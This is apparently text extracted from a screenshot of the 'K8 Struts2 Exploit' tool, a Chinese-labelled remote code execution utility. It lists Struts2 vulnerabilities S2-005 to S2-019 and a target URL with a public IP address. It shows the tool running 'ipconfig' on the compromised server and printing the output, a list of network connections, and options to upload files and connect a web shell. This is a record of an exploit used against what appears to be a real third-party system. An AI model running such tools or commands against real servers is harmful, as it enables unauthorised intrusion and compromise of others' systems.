 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.153.0.142:8080/zxxx/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
TCP 192.168.60.56:8080 27.186.32.139:5568 FIN_WAIT_2
TCP 192.168.60.56:8080 27.186.32.139:5621 TIME_WAIT
TCP 192.168.60.56:8080 27.186.32.139:5895 ESTABLISHED
TCP 192.168.60.56:8080 60.180.46.245:25943 TIME_WAIT
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:3597 *:*
UDP 0.0.0.0:3600 *:*
UDP 0.0.0.0:4146 *:*
UDP
====================================================================================================================================
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.60.56
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 192.168.60.62
====================================================================================================================================